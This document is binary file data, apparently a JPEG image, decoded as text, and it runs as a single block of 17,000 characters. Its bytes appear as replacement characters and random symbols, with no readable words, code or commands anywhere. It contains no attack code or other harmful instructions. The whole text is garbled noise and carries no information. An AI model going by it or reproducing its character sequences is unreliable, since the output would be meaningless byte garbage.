x5:�+U��.�Vɉ�n�4���`���{cu���-��#�:��[��e�Ջ���~�da��8����h��≧�R��3�D̙�D��ו푎Է}�62�0_�⵺�,$���9���r�dJу6cJ��!!-�}�"��W�S^�X�N(��$������m�!�� �K�����#I�W�$D-�N�]�3�鉊Dd'�P��=�����D�w��c��v�>�4�{���vG�~C%э��!!!!"L��yu����e��MfJ����~l�QJ��Ϊ+�������y����E�����suVF8�'!LS#`�y8����C,5D��,�&xOD�}F��H��!���:���!!!-�܆����?��l�[�3UBv�oO����sF=�� ��ؼ�
�d[o)��⸙ݍ��1L��m#1=�Kgd'м|'��lH�[�R$=� ��xjCD{��<�"^,}��ٔ�SX�!��u��0��#s�'�Kս&�Or�����&�}��v("!���髓�zrKt�!L��n�y�����D�eo�h����=W''��F�S����ջ�`Vr%�V{c�O�				ol����#�e�*+�-S��-�,D>觃����M=��5��z���}(^4����˵q��gor$�H���lX1�E23��#,���`�D{=�`���k�5o=��J�B5/E��[rHVE�Lk6�q0`��#B�K����-�����%�n���=#T꾍O:����up�>�҅����ms̨����[��)�urz�iS��K3�5�2)�W#Sc�O���UԺ诚ZtON8c~'Q5�d�?�=��]7�)⸵�Mʫ�?r/�����([�[EŘ0cl�]�g�/�d��\=�^�U-�H�� ���������x��YR�м���x��ZvE�f{q˂��eڴ_�w�K4�-=Q���m-�A��$�8{}��vg}�#-�Z�-1*�L���QiU�y�g��G-D�\i\^]u9a2��+��U)��z���+�By0clt!y�H�K�5�4�ɽ�����#ӵ���G!�ާO:f�����fR@Cl�֢|!��n�o>�D��K	!-�4Kd�D��U��o&L��7�_�FԿ�E���)��d�n�Q|�����m���-�QU�!Q\_���	8)��:�57���������[���.�!��7���i)�Q�?˵1rc�Eo���|V����Å��wԼ���I�Ŷ�"3�}�2�zw9U\|�h�H�ƚ���aD[l�)�g��]��KO��%�|e_D�lp_O8����X=�3K���a���d�D`(�"��=�*�L�,H�{�"Dk�E�!��-���گ��=W���Њ�y,���S�Y�U�b����|�mm���9Q�+��_wVbD�֬���*�d����s?�WҪj�蘭*�����]O"�Z=O@�U�<)5:T�
��DQ1�p�}�3ً����)0-Љܢrɓ;[�M���Q�g���Ȭ� �L8��1��sD���+�ON���-����"F;����6F%����#�&���}��k�t�K6m��'	m��M�7]�9��!��}�ND���+���O�-��OQ����'��4��t���<��|�~���� ɍ�=OO�,41�񉦟U.I�Ҏd��uА��Hh��Ĳ��ꚌWE**��K��A�J����.�)�rsl��80`��lj��F��t�(�ա��dLLL��#C��z^����C]؇��`k}|{k�����]1K*>"�G�]�hc�L]�J�Ou���R��aU��D�B,�Q
պ�Ȕ�9gv1�l�ۑK�V���VJ{��G����e���<����1�����xL}���Kg�T��G�[!�͕D_q���~��az�.�},�]�ls��lo���J$u"����WKZKQ9�B��!=igK�?��Q���,Ğ�qh�� ���]]1�����1{E��B�i[Ee�qO[�VCSF��U$^J)siqY2-���D��cfz[��c�B��W9�Ғ�'�T����{�m�<Mw���`��?���Ć~��c�m������$�O�B#�&�&�թ��v�^��9�	ȣLȥ��"#'��gl���pq8�ٱ���B��>������Q���=�3��� ���Q ��5�vh��οQ���d/��([W<MA\���Gv4k�MC|��*�t���EuBG#��Gk�c&L��&L�XN&>"�e1F�^�E�Ĳ�5����I!�V2��dH/�O���?�t�ޤ{#��o���Oq\�{.�!��C�g��##{E�ډfNFL�2dɟ�����7^�D�P�w����F+俐z_�ck��I� �ڞ�#�{Ե�O���^b�8`�9u�]�!<�OuЄ.�Im��1""����F̙3�~\��*ҹe*˜Ą�!"-�5�X�*�P���<�,yy+��x���B���&��tk)�u;.�m�����W��)W�2�Bb{dL[�u�֑E�����2dɟ�`q8N$*su��Z�P<��B"E	v���8�$�-��43$%���a��O��>oB�᦯��Q�J�����}�CY����O���			�A[k���	��&L��?����9Q�N�>�"$D.�V�}F�k��]=��h���FX!,����O�0ǿ�D����YUi��U򨆼��^����=��|0q8�&��l�xz�vɓ&L���4���o=X���'Q�z=�o��(G��˶6��G�9f>�G��}�[>����v�4z��[h����,F�[ɖfD5T�!111=�V'���|1<?�+��,�"Ԧ��x��l�D����S��ߌG�����{�̵)�_O����c�#�~�9U=/�(����J���E�wkTi�ոKK�MCQ�6&&&d�r2g�e�c4�5�Ĳg��TՒ�xL1��B���_�Ԭ��%Й��r2��r�����x��g��O�"K�N��;�����r������j(�/\�߭�f�Q��ʄ��Fb}��1�����μ��B��5r,�V���DEҏ����xEK�ly�+�$��������_��e�E~e��Ȓꌚ��F���rBDdE��d�c+�co�bb��U��j����(B"D�J?����'ݯ4.�}�S����FL��_=,�?;/2+d�3���t��J�4�U<�d/��s�'��kr��B�
���Q�ݒ���D�t#�#���q*��J�_���
��e�6�G���iu�s�������ً���d$W��\pT�W",�J��l�3N˻Z����/�1��U��=��!�"���:;_z|�5����j���%��x�������xّ�Y4"^Q5��^zb�$R���D�E�b�-���K���LLDD/�.NU��9��B"!tj�-=��f�9��4:��f�}b��N2P�"hV�+_(k��O�[���JH��t�~Q�ߝ�r>��"��PD��dY/�[Kg��\�����ǌ���]o/�DD&'�b�5��z��%��^��>��Q�m�%B-�/�(����8��^%h���h>Q����C�����OO]��}��$qD�DBb�%��=���-�dE�D_%Uq.��B�!oׯ���t��U���k��-﫜Tr�J&�G)���;�g��K×}��ąf�|HSҸ0!e�Ǵ�{1��}�E�C��������$!B���j��P_o����6�U�dl��x��=A� �_3�t�1�����%u�Č
����̷G���$$$$%��$�v2F���5n�\8����l�� IB�!m���i���]7�d���[W$��>#�L�4�.����c?�/,� �S!1"���N��(�.,B��C&K��5kܻM_������-�� IB�!�M�t>�ƭ:�����0q���H�Q�*�'��j�Y/?�����g�)�J`F$QEBEsp!(ڮ�`B{.���"]���Z�*�Ͷ����� MB�!��>��,��Q�cKbӞ�=�;�x��{�2,�G�^���� �!��C�-�r��ׂ�$$EDD!v*�%�X�J�I�&-��<Q�[���+���� QB�!�)�����dv���{�r����k���^�/�X2'�y�"^G��Eqˢ����BDP��!*���!|n�ʑ|R$K�̑{�t��£��*��o��B�!��5�&r8I��{G�{g�8%#���>�b���㵝��H�ג�`�#!!B��&�p�m��_l_�vL�����_Y+�m��u�`B�B��-���N'��+�+27��G����1ٌ����;�1"0�t��+��BBB�!x�]�e�au=�.�M��v�%�U_�?��t!l�B_��T��s�G��qͳ����쎣_��4�8���bu�/-e�NKa�4W��$bEB���*�%����n��
������l������C��	�=��@�'�{g��q,�meު�2#��k�u�5a8���G�"EB�!e�Uŵg����ɳUgm40�.���d��话Dz���g�a��.X���dy0Q��x�5#�B�-��!��Kj�Cٖ��l�7�[Z�B鮾Nr��y��0c�(��0`��7g�
�y2#�,���,Y^�1D��![!B]6亼n�eϾL����haD]0�&ڮ2|�ǃ'D�c�[�#��T�������F����@Q0$$!l�!d!u�+��!��fj<�r.���{�.�[-��>��S��T�o�ɞ�I��d"$E����J�5��~Fi+�:��##Є!B�
��S��=��]�[oD��E&��3ؒ=�
�
�CM��iS�7��lt`qb�P��#���گ��a�If��1!!/�]_�|;���e^��rvʘqP"&d�.��j'ɯ�l���%�$����z�}ZY�g����4Ċ���Ј����� 8�`c$jj���e��}��Xс�B�D���ɓ$�)
�)d�Ǭ����ˮ�5�/�BB"/��.�d��%���1���k��|�����z2dɞ����J�M���^�z�����/Ξ<�q*�o�B�DE����cѩ��`���rx׿�`���t!#��8�F��Q��K�"�e�VϜ��G����Z��!B�DE��N9N<e�d]�Eߚ��N^>҈��~&2h���J��_w!��,�䬲�b]���|Y�e�G�E����Eۡ�����`��15q�B�������V��FՆ�ؙ���8��B�B"/���E���`��ߟ�`��0cx�$c�� ���ЄD���6gy�y=M���?lG�/�
����Y���_CBF03���|�D�6>勌�/�E�[{���d̞�>�<�G�}�l�$!d!◍ŷG����P�.�?�������!�����eЄ!E_�NF���5P�q���W6��d;�B�۳�Є!B����F�<ǔgk#�:o�(K��b1׍�9l�V`-��[!B*�z3�7�5����v�Q�(�^FP�<�:� o�[!B��ؿ�_��q8�ԧ�mW��55�����6ɝ��ٝ�/���![-Њ|u%�ٗv,����m8���H�/��A,�.��B�!��l{'�=^fL�m\�t���ds�l���E[g�I�lo�}��!l�-Њ~��ɪ���n��b��	����|X�D!B�J�~�=N�W�ɒ��S���f&��,�t��Cx9#�=�9��ٞ����q��!u"���=��f�M�j#*���Ƣ����Ϲ�G���B����&7�O�wY���d����R��8�X�[!o+0y�ɓ&zc�\McȄ!l��G[cb]�����6�k~ՃK?+K��[!B��L��;��!�H��O
�3�,��Ԛ}uZ����e��C�&wɓ&L�3���IY������m���.�ުX������5�R(��ic���Bn�����dG�Mv�5ڟ~�2dɓ&NB����T/]L�թ�u,�ʏ�����d�r9��2g�D�p�v����[�+��F��IDkmlr�3�0���+�!y��NG#;!|�L=����z�r9�G#��s9�lP����#�#�HT�q�ɡ_$-cDu���,V�r2dɓ;���������͟�!l�P���U�C$]VJ)ÌH�� ��B�-�g�&L�"s4���'���4��S+���p�t����C��,P�H�c�Gt+g:�ć���B�ŋT��G�#�Ϫ=�3�#���B�[��?���1��10T���HBӟ�zQ��ɧ���#��z�4��L����M��ٕ�t�W���"�#�Ń'�p%��D�pD��Ѕ��B"C��� ��{2k"[P���`BB����>O�(�F��ULk2r5>�N�>���w�ɮS*�[aW���!4F'&6����p!��wED�`�Z�]DJ�o����w���$#�R����3�g�ϧ�
��v�%��EF��6��U���I�v�Uzu�z:Ez@U$`�͍�`��#�(��Q!|h_"R�9�2�>�<|HBBB܇#&L��Dl�Hӟ�;�g�j�Y���>su�-���ʴ0��i��0`��I@ph�e�fHژ��Ȉ]h�S��K񟞺��B�L�Ѩ�Ƙ�ur���8��e^��� F�����0`��#�*�N���ّHR2'҈��	�d%�~�X����P�!��ѓS��KS���4�EZ$B�/�`��1���B�vdF�т$~Ȳ,��B����[!�󼦢j��T�+\hr+ҤF����c�U�HX�	�]H[dɓ;dL�/g�]Q}����B��NY�$��:��.et��?��8�!ig�n]�dɝ�E�bd_��_>�~_����r%<ݓ� /��0`��YDf'Іxy2dȄD���u&YJq��!��Kkg�ܰ]q���0`���!B08�N&	���$�hq1Йu|��7Q�]B���yK�d�����					m�0$""{�h��3908�;䶬�5�n�"s�7���r�`������		�m������V��C��R�.�1y�l�!��7��v�Y���888�l��c|0`��0`��-��Q�rG�NEkB�
���y����[Jx�X�;�y����*���e��O�7��m�d���J8�W���q҄$%��JE�wm�BB]9%Q�L]X� C�0`��l�H����:�^>��			m&�n�DvJF"Fuʼ������q�|�1�6��1Є�����`��de��g�1���			�W`���d������$���?��0c�HHKj��wB�m|�X}3����~$�����YjD��(�L0c��:��O����B���!!,l�G�d9�L�x�+hCl�BBD�~��210`�F>9W�Pq��L�2dɓ=x��B��ڸr�K�F�Y�:,e�g�ٿ�			�jun0D��I�$��˯'#��Hz����g����{�=ٞ��~g�3�$}K>��T}X�B�!jb+�+Q�#���r9�G#��#������&wq'^O��ܮa��R��]!DKe�V��x2d���;�s��b�T��V{g���p8���������>�ܱ���`�3�g�H��Q27I���H���hS�{�Q\��>��*��6���c��[J��\Ą������Q�;R�91)1V*���0`��0`�����p8�{g�{g@P+�Ȇ�Y�����u֡"Z��d�m#qHZFY麣�K��N�!!!/�`�2]�DH�˃:�`��t`�d�G)hb�Ԣ3Yw��!��x�2!23!fY��ї���J����%���Tx�[c���0`���ȫE��<`$��%��5W��8&E�����F��3�g�sol�h����fz��pF�"�1(���G1كY��18�N#!H�F慨=� �8%zG�����$��g�W�H�E$s=��=��}An�$�������q1�bg#��V|�D�j�S�y��/�g��'^K*�dOu��|��vÙ��3�FQ��N#[dɓ&L�Nx,̉Ւ�pi��BY��g���Kh<	쌙3�$`�q8�1��D�bbb�C]k�RƉ��M6���&.����E�d�pjFL�2dɞ�!	0`�q8��,�3�6LOl�J�����,�%��->����13;�ɟ�X,��en��)��G#���r9�Bbb�N'ĔG�L�2r9�b��dș�&D��hq$�Q�r3�IĲ�zr*u��4CR��L�dɟ���H�P�=��0-FO�B�'�{��$+��Z�+�j�rB�"��Oz#�$�+���1݃�=��{�}AB荨����!�CP�-�J$�q#Cg����F	Dp=��:3���E��\X�LV�FL� ��jJ��v���h�B��zt*�Ӓ:X��Q:������q�z��s+�K0����3��t�~�q��-FT#�G��R'���0{(��3������P�L��Ч4s�%ȕ2+s�KD5h��23L�8�Dq���NEу���8�Ї�=�#6DZ�":��ژ�dɟ�J9/��8x��+�z�0K�ƪ�儣�W�1�ݬ�C1�$��ID�ĔĝgW��ؠ:�Y��Zq�p!���O�q��=�!��_0ql��R�i�nQ��Q��� zQ���k����"^`�%�S)�S27�$rE����c���D�2�lD�$c����q'Q�d���r��T��)���ж��8�G�KN:#d�CR�ؘ�g��D��#ٌ�G�����w�KTCT�=Wi��sc�DD2^Q/���4Dh�tт1o+G)/��,Ӵ{G�:6���W˃'��uӜ':��
F����(��^k$�܄O��v�d��&dC�!����v��e!��N�JE:T{1[��-,�q>�;=�g��0`��u��2T���p+�)�L�/�o��eAbq�6Ed�6VL���	x~V�ݑDQ4`�r�w���U�P8!,|9�g1X)c��9%����ez�"3ɟ�v�CO�����!�h���m=��ȍm\2F�Q"�.HU�j"�7T�Ql�Z	bZ,Q(�V�9#���F��ud��S�EZ�!O&L�����ђ>b�Oh�*%�6����F;IG���E4�IՒ4�����*�j4܊�Ӹ����FL� U���Y'�#9�W�LS2d�ʄ-�~�D��Dʼ�hmb�;Kj�F�����4�
[G�_[Hk$ >Ď$`]�4!Й:$�R����/��*�OO�6Jw�)	�2g�B�~bGć��2�2�����D�
���.��?{/�B��C"�Ԗ_T�ijq��� ����9'CD-�,Ș���4-��x��-�����/�lD��-��ŤB��#�������FKh���I���%Jd��DS���Q��U:�Ȥ&/�[ə��DvhhE�Hx�$�r�[��:f/��^zض�Ĉ�DČ���p'Bc�Q9`R3��Ud��U�X���!o���U�8,	�i!+,D|�[CfK�}2����� [K�z�GimEm&>�[��8��H���2��ɟ�.�C%�q*���օ�e��*���-�2%e��^�+��?�����v{��-��P�H��{#m��R'�gX)|�t��r_OU�"�.��}�U�����$DD�~��y�D��t���ߝב�݉B��Gl1�IW�zd�D�shSɝ��d�9)Gڜ%�"�Fv�|T߹-:��[�H��c/5��b&��CW���Gyvhc��$!�uHB�0`q'Rd���Xr3��L��J��H�!m'�t��_b2qD�ٓ$Gh���Dv�L����b�����?}�{E�����fHDw}X8�GR,���Jq#h�d�Ñ=��^NX.�$ �	�ݓ$Gh���I���CT��yٞ=�B;LB$=��%�E��L��(���D��8�7�M?�"{!2g��ږޚ��֎�޵�ɏ�O�I���F!2leb��]S#���k���b"2[Gi�"�_
CCC0I�#���$}fH�G#�����2r9�G1�aV�1"��H�$z`��oܿ���L�[#��t��<uH��n���HDFIm�Kh�f~� [>��������8$�:�'CCSB������g4{����#�=��G����(�h����l��ً����&d�����2;��:�G�1ْc��m!�m#���\E�솉#ד�ШC���"��i�I����^�t�UtJ)�+�"&�E쐈�y?k��EO��(l�6d�����?��C�SLb%�%��~a��mm#��u`�����!�F��1W�W���W��I,wu)����`Pg'��-�Oe��#ބ���R�'��ŌșY^���~w����=c�C�m"[D��?k��lo%���HD��2����Ѭ�0K�\��3�&	d""��2���/k6�@�sd!y(�)�'������x{�-���[�K�h�?q[2[";Kh��bDc���}���cyH�cix�Ğ��-�!�DDD=�L��jJ�m,��r.� �C�?�Y�2q�3���c��<���S2K���$��!��-�����D���	y1m�@�Ln���CEH��1��i�4�����+�"ةQYJ��]��]j��f�2�I6��������iop%���Ȏ�ڲ[=����d��CdF61#��[1���LBEkf1�"$H������j1�{D��"m?�?+���C�[�b�m=��2�����̛�!�DY&`���"!���"([H�J;1���!�W��c%�
ȓ�+i�����x�g�o�� )        !10A@"2QBaP�� ?�XY�ע�'C��<�<䅨�ge~D7"}zg*��1IČ�����z1�NU�oh�.��e�,�Y���.����A���{t��{���C��~d?j>��|/���w���Q�o{���W�a���Q�x_�{�<ϬP�(�X�P+�׳��,�<�䟵��̺�#��P+�[;+cCB�B�k�IKԻ,D�k5d�Dz��(�����~�2�����B��c��cT</C{�QF�P�/�T����HM��ZG���Q��h�2�P�/��DZ�H�2�"��1�2Q��עs�E�5؟�O�����M�E��)(�l�A['��H����+%����:x�(�m�x��[�B���%�Ye
:k�I|���&�:Y~�-�|��o�Ҝ�~�>D7�.P�7��nV��L�|p�ȫb���֭����DV+c>Ȋ-�N�6��kr�]r�Sr4��(p����
�q�G�ޤ��x���$�K����J�$��O�r����yp^$��P�ǈ����9�N��w��ge8�4y1LO�5#kr�΋�'�<hb"�ccd��b����E!�����-�Q-1��2q#4��P�=�\lN��c���Yccx}��l]�{�؆QC�����W���������񪹼(���$�bF�⊳�_C��Y{uz��85x{�؆,M�1Cɡu�PՒ|�#m�x�V������������+fKM˵CҒ�DՍV�/z#���	lX��b:)�yCJ^+�����T��E
"BX����#�KZ(����(�Ʊ'F���6*;إ�;4t�kN:h�&��u<�������(�b�W�X����(k~�ض3�	[%%�:R�D�AAx��z��5�ر�oQXc%qޤ�$ǽ2��Y�Q�/^_�҂��k~�0�#�2J��J��<����-O��𩯽���鋜,Y{��>V�%�9}ↇ�E$V�-��Qe����!�X�!Fī�����(��QB/IQˈ��r��2L��CU�O��(�W���QEz�%(�NX�X��C���[��OY>����Zq�H�W�q��;Y{���IENn�e��kÉ�Uz!�8t���S��]���S�;�����u�n������_{C�_��\�V.}/��Fu��%����;�V84J>��Ee�YjŇ�ޣ�%[��%��)X����D��L"=7�4����D�e��t���z���N�Aƹ#K�B"D�ԅ�-.$&��f�/+:��r�ڈ���Ƴ?�b�g��Ox3�X��	a�I�5-'q!�A�bg�s�ױ���q����9��q<��>4MS�l�X���Ć���yB�{g/�~�1�	�"��������jVF<�Ye�p�!7�-�1�)Q�r��d�	�7�<�,���lU"+ke$FN��o[$�K���?K{!��8y#N_�Ņ�����3�Ea�d���a^�,#V5��	y,E����Hz��6U!���?D����s��(��lc.�%��{�������-�_b�$7x�����c����-�/jW��tJVX�׷˝�{��t���GSk�xB|z���{+x�+0�^��Y�����=>8!���Eⰶ1�t��#ϡ��|�E\�=/"Qh�[�� EM�)m�W[�>�"C4����!����7o���ZR�r��P�����򷱌c�c�4����-����W��+�Qy�����l�Z�tJR��ش��1��O:�	azR�9��b�����y�E�(��Elzm�
>("��=�d�ǘ���ؽ�揑U�o����律�1��>��,��|y���RX�����L�X��;��!ɼQE{�,�k��v��а���c�eQ_�e�^+���/f���ؽGg��Q_���Ic�Ǥ���U���x[��$Q_���Y��1�"1�%��	�Z:.� 9��zyBŒS��J�V�_��=NF��	y-����Ŕ�����c55+���R��l��#�<�{(�<JG��H���e(����qm�Y��#%,7X[hJ��Ef�/^l��,�3�G�_�K�垬���]��Q]�zd���X�bw��$t_�)l~ˢZ��v�)�0�V�,��(�MM��Y��O-{<l�<�e��,�Q�+_��w�e���;9_��pppV(��P�[(���Qh�"����hC�}�Bv'G�ϚVK��|�>yc/Be�1�%C�{|J~��I��ep4��dt܈�gG�x]>�9�=�$_��K�e�Ye{I���%Ѧ��йxB��C��Z��|����<�"�^�,�ʱ�ڊ��dx#���]c#�.��_#�Ip|��ܻ�92#��#��U�vQ^�K���&'�.��H�e��"6EЙb����;+�.�C�P|�J\L~Յ��,R8~�#��D�b���#�^Ն�DxX����'C��cL�]��?j,o�Ye�E�2[Wd�ƟC#�����?el�؇�����3�m�拡�5�d��u��dG��E�2�:>AHz���Bh���ǘ�K�]���Y�#����1a�tvy�Bh�dFKb�c�}�%����G+e�++.XEs�>D!��>��x]�~�Kdr��:8輥�1��#�ϱ�%���>�?�� )       !01@A2Q"BPa#�� ?�N)�5�7Љ,�	�؝3܌�����R��"^	.��;$y�����8�2�,�!z���E��y�kB�\���=�
H�}��|io�h�|�k��?���fJ.Rg㐼l�l�g��к㱱b�P���=W�eV���G��"�_YY����E�Έ������=�ŧ��P�C/��,��Z�+�n=���|��|���ޤ'�E��b�,���� ��>���(����&Yb1��Dޫ��{q�!-�˅:ŉ��k��(kRF�O�J�/�Gޙ2�+���#�=2x�2��S=��*�~и����Տ�Ѻ�EhxR�4��7��ĶԐ� �� Q���e��{�Z,��yB�S��'�'oU���ؾ	�=fE�����s�� ��,�~�?����_z�G��:�<�Q��Q�kD��e�R��-���K|,��Q� G��f\R>��C�9;dvE�B��,ϼ�鼬��?�8z*�-o�,�v7#��b�ȻZX�y34!�7Dw!�b�.����,R��G��be�x徖}�{��:,TJ�,?�*+a<M�Z�<u�菐RLi1���ز.֖�����z"MZ̵��Ź��C��E������Ǌ[�ǹ�7z!2���a�^�[��T�?TǾ�B��%��4Yz�(e��Zl�#�f��S�*�r�BXRC�+"�ΤUi�ei��k�4�N��hbY��ęy���3����}Y֫��Cw��<,�Yl������{z#��a
��'����E԰���S\n'�ߨ�l[gR%/�G�Xz(H���G�/��ZV�$��j���R�t-�e�Yz�Cz##�0��r숰��5Z�c|�b�e���Q�b��"S��.		�WR�����K,�4��䡲o""�����Ւ����dkYe넷�J�aF�?]�EQDx�q���z�S��Q?I\O�_V7�k�l�̗�?�H�X���b���RLon&K)�jbc��n����VQG�b���� 4!ic�k�+�[��
��|o�C�&�qqt�+Cc���){q��)��E�{"��D�=m�)М|��O��b�ǘ�~�9_��/qF'�7)����n�1ꏓ��}�Z��>�����j���lz�Z[Ұ�ʉAKu��\c�JU��+����)�G�(�{��YR�Q��e�TU��*_	p�<��Bc*'��<=���./Z�<�Z�A�T1�"��G�)E�$.yl1�"#�/�V���"�o�w�K��?��	V%��B��:�,�
�tK�$F4P���kWy�w��Z���{CC[�.��Xs�$�/x���Ķ���D�ŉ*|4�\K����t��������:�d<��d��_z���ޟWW�ر�e�v<K�	RǙ�e6��ƴ_<7�'��ҵ,���,D�z<Q�ĝ!��P�(����� �T"?"�q���	������T6�9{cѳ���ce��H��~I2�V�=r���6zH�r�D|IvZC�
�����^�z֕���y���uE�JG����RE�|˗ʪ\�
�	b�/�҇��4o|�Ǯ���E��Yx�z(�	�X�4��䇫���c��,�G�X��ZV.��h^X��J���Hc��}�,��b����+%!��ղ�Yޗ� A!�+��苄	y[.�^+�$(�ʲ�F�6w�|�,HH�u��:�K�.��Ye�YzREa�+���W�/Vh���QE�l^'�z�
�6�b��z\�_���d��Ą�����;+_�y"��e��a��5|T��CzY��"��w$������z��4"�$��)�+7�E�J��4Q���%���L�'���QG���QE�We�"��ER>��Dv}c���G�+M3єW%ʱ�]��䶉�D�؉.��K��kr�}Q1D{���)�V��D�Ǔ�?��D�B=�:*ɺ"�+��^J(�(���>��x���[�({�����S�8�1k�c��_�<���ĄQE'��J�GWlH�<�I��;(Q:dб!a�QG��WDutA��;"K�#�.jBg�!a�[���8���z�lJĨqD#�'dO�8|��<.�"=%�Ǹ�QCG��g�(^65E3qGbZ%�=��Kb1%��"t6D���,�OKvK�EH�h�b#��D� ��'���!��>�"�yx�Qċث"�.�GJؗg�E��>�r�.�O�!���Ctv=��ؖ[Ą"Eb9�B�#�$.���� =      !1Q "0@Aa2P`qB��#Rb��3p��CSr������  ?�Od|��t�,��^eV�V颐���v,�>˦-���S.�p$��1�x�����v����.\h���w�����%�U������w�x�I*�,�Y��n��ߪ� �=�@~!�wR�H�OdxM�`)��F���[Ѣ�بT؝����O��=�K%I�*<��bԵťE��K|��>�&�Ɇ����E�8�o�c%-+��䬶h�B��e+5E��8)���g˭=�aH��3���vE�8�n�٬��c��R����V�V
ɫ�G�[�o��d0�T?"��i��H��}�"]}�Vd*]��F`*��.�����|�����[��L�4oC�o~ C�{��.q����Qo*R�wcM�pT�U�M��tP��T7�
,kx��6g��ƫ+��Pk�W�e+E�����[�2:.�EVp�� �9eڰ�sj���+� ��s�jOUC~KM�W�+{�U�|;.�C���؟����Rܺ��a��E<���d�Y,�/��x=6%V����ڪM��� !W��S�4Z�[�)j���e
�ݪEB�=�3Fs��]��;�nӲޡ�j����P���X�~�</T�K>�,��Wk�WU"����q��x��]��uT[�:-
�iuW�c���P�U���B��5���?��-g���wE-������
�,/�v��;�Ui?ʖ��V6��O�����(��r諟�\�3.ˋU
�*�쿫��%�O�$(�]�3�w���)]�uGzĘ I*]�Au84+���6�UQFF�;�Nl��Wu� "�:�����И'�E��]��%=��gP��[��b�i��V�AQТ�6���:���X\��F���@ڪ�j
���<�M��)��V� K|*uR��*~�;�WЎ.c�Pj������u6i��k����x
�V���X~�	DtT�Yݚ�f���N��A^�/�o}�.��*f�������e[�E��6��ߪ����V�x�.�[�Tr�U G%�}��k
޳#�C��-��>�*��%��}uR����[� u"�TT��P|'"��C�X-��u����2�;�n�g���������#��[�|���5N������Dk1��v'�YlS�·EZ����bb��~���aux�D�MD��u7�m�m���b�*��l��@[cU�n�yi2�g�*�;r8^$"c��6狀�gx}TD���Z�'t:�׊�]��#~�9�1wi]�\I+E��f�U�A�8`�� jҰ~+y��Df�枾C�T����X� I�.���si������B��5,L�}D�� ��K�����}.<IO�fG�UQf��5���?E��Z��p�F�	�v���N*�W����=�� �v5U�ߪ��]�B��B��av}��j�C��j��.�8x�cj�����*�џE�/�ul�t��Y}�A�����H��T����%JvQi�uU�ݢЯ��Xm��a}u�ޅ�x8A�w�+�>c�#�EZ���j;���=�+�P�[�/�QW��t��t��$n���r��Ҝ'�)�Z���N&�!C����
u���m��A�E�؍�U���������R߲�c��@�k��i�m~q��}�^�~cT�5�
�z�P��xB�Q��QP�De�8}�6�ĉ�QIٮ�k�#�U��b2�~�q�����'�͐���J��}Ʃ�����Z��9��p%Qf�*�UUP�IZ*)�C
쾩�E�r&�� kɺ65TP��6k�~�nEo�4��H���uػ��m]9�.�m�s��Y�F�9�Û5]�*ݪ���UC W�7XA(�o7��0i�2�Mt^MЧb.1ǀ�Q��
?�جn�8n�P�mw��Zy�}rPQ�11f	r,y�W����+�VJ�B�T�"�Tҙ��4����_ʗx�^!7GD8բ�~H�V��D]c���:�����]���z��gp��A��U*�l���[%OCt�SiD�+!Re���"\J�p��a	Ǿ�q腐$0U�O@w�}�+��j���]'%&��_�4�i
�����p���;�Sje9��c�>�������<죨�PV��ĴoUfƈ����B��vc\�����7D��+s���n� ��d�W�	X��(y+�8� �깣h�,v}��O��uC�� �:�?َ�x�2��Kz�lr�j��>�DQ'`�|CP�dlX�*YhB���J/vgjX)�)[�T�ҫ���5a�R�C�`��l0�Jk�Mc~��>@�h�\Sf�����ǁ#�!�x���������{��5��ѫ{4V3@2�*��2������KV+M�-5@4G5DD�Rn�=��u�dpOu'5��;�ɩ�2ə�֎��х�9 >W� Nr�"�=Q/3{�է��t^����g@�>�XSF�g��ǑC�5E�ˬ��6��/�8Z@~tXIM�𡆤�:�]�A���;;M
yܗ�/���N�"O�L��RU�Z�a�~0�Qg�Ӵ�[C��f�ʗ�?',-R�Լ�ZՊl��xÀVT��X���>F��db�*J&�7�2ѹ8l}
p��XQ��FfҚ��j��y�������P�/�[c����7���5��R�UХ���א���T��/�s'���a΢!�M3�^T����؟�U����n>���A�[�#����E6��%d��e8mW%����oD:ݻ��@Y�LȻ>B.��\z'WtQ�`��Ga�#褚M��E����t\|G�ZTlSd�㳣Pk60�Gˢ�0�Jבh��l19�hv-[��8:�R���Ѝ��\����C;noN/!:�V+Z��*�u[���Yb[�G�f�+}�uL�a���N��D���D��E6G� �Z��S�u��M�ڈѺ*��th5F���/�QF�D��P�~K%F�N(�N{ʴ|�i��[���6��"�Un��-+v�/��0��dv�%E/�T��gāR����9�O����N�h��p��#u�A:!k4'th."�5�W4b�5T7m��M�s��3��!���(ذß����x;;�J�`�/3ƃ��n*��S
�w�x��9�R��j�Zo��uJܢ���
���xOЩ*l�i^0:ӗ��J�d�:�X�|= �U���j���Y�_�x���B�	�5�[�t(��.�����%�[�f��D8��$#ƃʆN+S�t_{�b-��ʛG�kE�[�U7�"�����r�~<rv����+���u[�U���sP�mA�u���z�Z8�ј�� o!���b��YӚ]0ᘼ���nv|�]Awn��2��+�;�����Q(**s�P=9�)r�*�[n�������.< @��)磝��#h��������9e��[��)o2n��s���HV��� pm[�TpE������[��-�s$sR�>O�]<:�F��n�@ZQj�QV�KWk[+5�-yhS�˔��vV�!�q�x1�6N!E��wp�ǅ�7�)c�X��Z�r��� "ǩ�WA�	9]'��
jq�K=�<�#�v�O+k�bO��D��yka�Q��C�h;"ۇ�Q�{r������8.�M?�l�(�J.��Š�;��W����F�\B��l)�gw�nry<#.e�[7���
B�������lF�e1k�8"9	9�-��@�nh�)�vH����C�Z��2��J��8{���>���Bp�o�,Vt*9�ƒ����7������;l���vח$�'�bix���{ �G/���y$�z���3B:(U�g���4��HP�Ԋ��9B|�v��=����P�U�u�'�v��j6�K�2������C����<��A�bg 
J��C�x���ѩC���f�7>1E�*��@�f�}�� d�N�7�*�����Xl����)��x��� ��2��,#���3N�'��2����rU[�;��y��r-����)����'h���V��G;
|�qj�1Cт��Gt9���C���Z��; ����B8��x��~)��8�i�����!��r�ϔF�C�'i�@Z���ry�
���	�@ҁj��$K�e#d��)b��
�m�,�H��H؞p�R��A��� _�P�T���J\�qm��ztٍ6%�C�U9
yAD���%�)�ﵨY�T�r�_�>�Fg�E��SZ��#�.�{�`���aC���Vp�K5O8�cP������f��g�n�75����.y��E����e��UW�9��g}Qe����7�d��VK/9>E���6������I2V蕢ު�e�S�f�Y��oZ�qE��R��Z-ꬖ^�<�%�J�j�B޵r�VK}d���u|��1�j�wo�[�%������W����&�_O:��h@�uy�� /��@W�4�]|�����z���_T�|�>O5��@��\��O@�}n�υ<�<�|�(UYz��o,�^~�p9�z:�����Vy]=!C�W!C�=WE�v~S-����c>.{9����v~M ]
